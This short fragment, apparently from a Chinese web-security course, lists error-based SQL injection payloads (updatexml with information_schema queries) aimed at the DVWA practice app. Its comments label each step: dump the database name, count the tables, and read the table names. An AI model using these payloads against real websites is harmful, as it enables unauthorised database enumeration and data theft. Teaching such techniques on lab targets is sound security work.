 # 爆库名
1' and updatexml(0x7e,concat(0x7e,database()),0x7e);#
# 获取表数量
1' and updatexml(1,concat(0x7e,(select count(table_name) from
information_schema.tables where table_schema='dvwa'),0x7e),1);#
# 获取第一个表的名字
1' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables
where table_schema=database() limit 0,1),0x7e),1);#
# 获取第二个表的名字
1' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables
where table_schema=database() limit 1,1),0x7e),1);#
马哥教